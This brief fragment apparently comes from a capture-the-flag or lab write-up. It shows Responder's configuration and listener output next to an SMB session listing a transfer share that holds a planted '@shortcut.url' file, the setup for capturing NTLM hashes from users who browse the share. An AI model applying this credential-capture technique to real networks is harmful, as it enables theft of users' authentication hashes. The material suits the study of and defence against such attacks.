 Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.8.4.157]
Responder IPv6 [fe80::e61c:48ce:52c:4f9f]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name [WIN-CG94CLYAIG9]
Responder Domain Name [JG55.LOCAL]
Responder DCE-RPC Port [47245]
[+] Listening for events...
smb: \transfer\> ls
. D 0 Wed Jan 1 11:35:12 2025
.. D 0 Wed Jan 1 11:18:37 2025
@shortcut.url A 51 Wed Jan 1 11:35:12 2025
claire.pope D 0 Thu Feb 17 16:51:35 2022
diana.pope D 0 Thu Feb 17 16:51:19 2022
julia.wong D 0 Thu Feb 17 16:54:39 2022
7863807 blocks of size 4096. 2870653 blocks available
smb: \transfer\>